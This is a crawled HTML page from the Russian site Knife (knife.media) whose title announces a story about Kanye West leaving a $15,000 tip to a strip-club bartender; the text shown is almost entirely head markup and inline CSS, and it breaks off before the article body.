

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/generous-west/
body_size: 19033
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/generous-west/">
	<title>Бармен стрип-клуба рассказала, что Канье Уэст оставил ей $15 тысяч чаевых за стакан воды и разговор &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 